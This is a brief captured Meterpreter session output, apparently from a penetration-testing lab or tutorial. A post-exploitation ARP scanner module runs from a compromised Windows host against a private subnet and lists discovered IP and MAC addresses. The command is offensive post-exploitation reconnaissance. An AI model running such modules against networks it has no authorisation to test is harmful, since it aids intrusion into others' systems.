 meterpreter > run post/windows/gather/arp_scanner rhosts=192.168.5.1/24
[*] Running module against Z-PC
[*] ARP Scanning 192.168.5.1/24
[*] IP: 192.168.5.1 MAC a0:63:91:7d:37:c0 (UNKNOWN)
[*] IP: 192.168.5.105 MAC 00:0c:29:f2:09:47 (VMware, Inc.)
[*] IP: 192.168.5.136 MAC a0:93:47:5f:2e:c4 (UNKNOWN)
[*] IP: 192.168.5.158 MAC a0:28:ed:66:7a:be (UNKNOWN)
[*] IP: 192.168.5.156 MAC 9c:e3:3f:73:d0:a0 (UNKNOWN)
[*] IP: 192.168.5.173 MAC 6c:71:d9:79:e8:0d (UNKNOWN)
[*] IP: 192.168.5.206 MAC b8:27:eb:08:29:04 (Raspberry Pi Foundation)
[*] IP: 192.168.5.219 MAC ac:bc:32:d3:df:b1 (UNKNOWN)
[*] IP: 192.168.5.218 MAC a4:3d:78:76:6d:f2 (UNKNOWN)
[*] IP: 192.168.5.210 MAC 8c:70:5a:0d:78:a8 (Intel Corporate)
[*] IP: 192.168.5.231 MAC 28:c2:dd:9c:05:b7 (UNKNOWN)
[*] IP: 192.168.5.255 MAC 00:0c:29:f2:09:47 (VMware, Inc.)